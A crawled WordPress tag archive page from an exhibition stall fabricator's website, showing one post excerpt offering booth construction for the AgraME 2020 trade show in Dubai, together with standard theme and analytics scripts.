

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/tag/agrame-exhibition-stand-constructor-in-dubai/
body_size: 11900
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Agrame exhibition stand constructor in Dubai | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/tag/agrame-exhibition-stand-constructor-in-dubai/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/agrame-exhibition-stand-constructor-in-dubai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/tag\/agrame-exhibition-stand-constructor-in-dubai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/agrame-exhibition-stand-constructor-in-dubai\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/agrame-exhibition-stand-constructor-in-dubai\/","name":"Agrame exhibition stand constructor in Dubai","url":"https:\/\/exhibitionstallfabricator.com\/tag\/agrame-exhibition-stand-constructor-in-dubai\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/agrame-exhibition-stand-constructor-in-dubai\/#collectionpage","url":"https:\/\/exhibitionstallfabricator.com\/tag\/agrame-exhibition-stand-constructor-in-dubai\/","name":"Agrame exhibition stand constructor in Dubai | Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/tag\/agrame-exhibition-stand-constructor-in-dubai\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Agrame exhibition stand constructor in Dubai Tag Feed" href="https://exhibitionstallfabricator.com/tag/agrame-exhibition-stand-constructor-in-dubai/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"agrame_2020_dubai_stand_builder"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/tags/395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: Agrame exhibition stand constructor in Dubai" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17676155783438.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="archive tag tag-agrame-exhibition-stand-constructor-in-dubai tag-395 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-358" class="et_pb_post post-358 post type-post status-publish format-standard hentry category-exhibition tag-agrame-2020 tag-agrame-custom-exhibition-booth-in-dubai tag-agrame-custom-exhibition-pavilion-in-dubai tag-agrame-custom-exhibition-stall-in-dubai tag-agrame-custom-exhibition-stand-in-dubai tag-agrame-exhibition-booth-construction-in-dubai tag-agrame-exhibition-booth-constructor-in-dubai tag-agrame-exhibition-booth-contractor-in-dubai tag-agrame-exhibition-booth-decorator-in-dubai tag-agrame-exhibition-booth-designer-in-dubai tag-agrame-exhibition-booth-fabrication-in-dubai tag-agrame-exhibition-booth-fabricator-in-dubai tag-agrame-exhibition-booth-setup-in-dubai tag-agrame-exhibition-modular-booth-construction-in-dubai tag-agrame-exhibition-modular-booth-constructor-in-dubai tag-agrame-exhibition-modular-booth-designer-in-dubai tag-agrame-exhibition-modular-booth-fabricator-in-dubai tag-agrame-exhibition-modular-stall-construction-in-dubai tag-agrame-exhibition-modular-stall-constructor-in-dubai tag-agrame-exhibition-modular-stall-designer-in-dubai tag-agrame-exhibition-modular-stall-fabricator-in-dubai tag-agrame-exhibition-modular-stand-construction-in-dubai tag-agrame-exhibition-modular-stand-constructor-in-dubai tag-agrame-exhibition-modular-stand-designer-in-dubai tag-agrame-exhibition-modular-stand-fabricator-in-dubai tag-agrame-exhibition-pavilion-builder-in-dubai tag-agrame-exhibition-pavilion-construction-in-dubai tag-agrame-exhibition-pavilion-constructor-in-dubai tag-agrame-exhibition-pavilion-contractor-in-dubai tag-agrame-exhibition-pavilion-decorator-in-dubai tag-agrame-exhibition-pavilion-designer-in-dubai tag-agrame-exhibition-pavilion-fabrication-in-dubai tag-agrame-exhibition-pavilion-fabricator-in-dubai tag-agrame-exhibition-pavilion-setup-in-dubai tag-agrame-exhibition-stall-builder-in-dubai tag-agrame-exhibition-stall-construction-in-dubai tag-agrame-exhibition-stall-constructor-in-dubai tag-agrame-exhibition-stall-contractor-in-dubai tag-agrame-exhibition-stall-decorator-in-dubai tag-agrame-exhibition-stall-designer-in-dubai tag-agrame-exhibition-stall-fabrication-in-dubai tag-agrame-exhibition-stall-fabricator-in-dubai tag-agrame-exhibition-stall-setup-in-dubai tag-agrame-exhibition-stand-builder-in-dubai tag-agrame-exhibition-stand-construction-in-dubai tag-agrame-exhibition-stand-constructor-in-dubai tag-agrame-exhibition-stand-contractor-in-dubai tag-agrame-exhibition-stand-decorator-in-dubai tag-agrame-exhibition-stand-designer-in-dubai tag-agrame-exhibition-stand-fabrication-in-dubai tag-agrame-exhibition-stand-fabricator-in-dubai tag-agrame-exhibition-stand-setup-in-dubai tag-agrame-modular-booth-builder-in-dubai tag-agrame-modular-exhibition-booth-contractor-in-dubai tag-agrame-modular-exhibition-stall-contractor-in-dubai tag-agrame-modular-exhibition-stand-contractor-in-dubai tag-agrame-modular-stall-builder-in-dubai tag-agrame-modular-stand-builder-in-dubai tag-amazing-arts-group tag-booth-agency-in-dubai tag-chinese-booth-fabricator tag-exhibition-booth-contractor-in-india tag-exhibition-stall-contractor-in-india tag-exhibition-stand-contractor-in-india tag-pavilion-agency-in-dubai tag-stall-agency-in-dubai tag-stand-agency-in-dubai">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/agrame-2020-dubai-stand-builder/">AgraME 2020 Dubai Stand Builder</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Jun 11, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/exhibition/" rel="category tag">exhibition</a></p>Stand Contractor For AgraME 2020 Dubai? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com AgraME Dubai 2020 03. &#8211; 05. March 2020 | The biggest event for the agricultural industry in the...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
